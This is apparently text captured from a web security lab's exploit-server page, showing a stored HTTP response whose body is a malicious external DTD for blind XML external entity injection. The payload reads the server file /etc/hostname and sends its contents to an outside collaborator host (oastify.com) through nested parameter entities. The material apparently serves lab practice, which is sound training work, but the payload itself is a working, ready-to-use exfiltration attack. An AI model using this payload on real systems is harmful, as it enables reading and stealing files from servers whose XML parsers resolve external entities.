 Craft a response
URL: https://exploit-0a9e0072042d2c958350be0d016b00ea.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/plain; charset=utf-8
Body:
<!ENTITY % file SYSTEM "file:///etc/hostname">
<!ENTITY % eval "<!ENTITY &#x25; exfil SYSTEM 'http://6jqdrtguzyw7bvx184qkaxexhonfb5zu.oastify.com/?x=%file;'>">
%eval;
%exfil;
Store
View exploit
Access log